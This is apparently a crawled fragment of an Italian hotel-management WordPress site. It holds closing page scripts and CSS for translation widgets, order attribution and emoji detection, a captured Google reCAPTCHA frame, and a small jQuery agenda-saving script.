fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_13928081-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['13928081']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_53895","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/programma-genius/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=13928081 defer></script><script type=text/javascript id=gt_widget_script_61719465-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['61719465']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_57011","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/programma-genius/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=61719465 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BlBnzf1lVrVoNumU1vIqvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769628084633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();